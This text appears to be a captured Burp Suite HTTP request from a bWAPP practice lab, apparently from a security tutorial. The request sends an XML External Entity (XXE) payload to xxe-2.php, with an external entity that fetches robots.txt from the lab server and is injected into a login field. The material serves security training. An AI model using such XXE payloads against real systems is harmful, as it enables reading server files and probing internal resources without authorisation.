 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex XML
POST /bWAPP/xxe-2.php HTTP/1.1
Host: 192.168.246.136
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-type: text/xml; charset=UTF-8
Referer: http://192.168.246.136/bWAPP/xxe-1.php
Content-Length: 190
Cookie: security_level=0; PHPSESSID=312daa7c235bd4f5be45066b02f1b0b8
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note[
<!ENTITY Quan SYSTEM "http://192.168.246.136/bWAPP/robots.txt">
]>
<reset><login>&Quan;</login><secret>Any bugs?</secret></reset>
红日安全